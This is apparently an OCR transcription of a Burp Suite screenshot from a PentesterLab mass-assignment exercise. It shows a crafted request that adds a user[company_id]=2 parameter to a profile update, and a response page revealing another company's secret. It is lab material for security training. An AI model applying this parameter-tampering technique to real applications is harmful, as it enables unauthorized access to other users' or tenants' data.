 Request
Pretty Raw Hex \n
1 GET /massassign/example3/update_profile?
user%5Busername%5D=user1&user%5Bpassword%5D=
pentesterlab&user%5Bcompany_id%5D=2&submit=
Submit+Query HTTP/1.1
2 Host: 192.168.43.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.43.101/massassign/example3/edit_pr
ofile
9 Cookie: rack.session=
1377686ca7580c86d477e8ce221b8bf916705a26018d9e88e
84358b07cbd36c3
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
57
58
59
60 <div class="hero-unit">
61 User: user1<br/>
62
63 <h1>
Company 2
</h1>
64 <p>
Company 2's secret, access not
authorized for Company 1's users!!!
</p>
65 <br/>
66 <br/>
67 <a href="edit_profile">
Modify your profile
</a>
68
69 </div>
70
71 <footer>
72 <p>
&copy; PentesterLab 2013
</p>
73 </footer>
74
75 </div>
<!-- /container -->
76
77
78 </body>
79 </html>
80
INSPECTOR
Selection (9)
SELECTED TEXT
Company 2
Request Attributes
Query Parameters (4)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (11)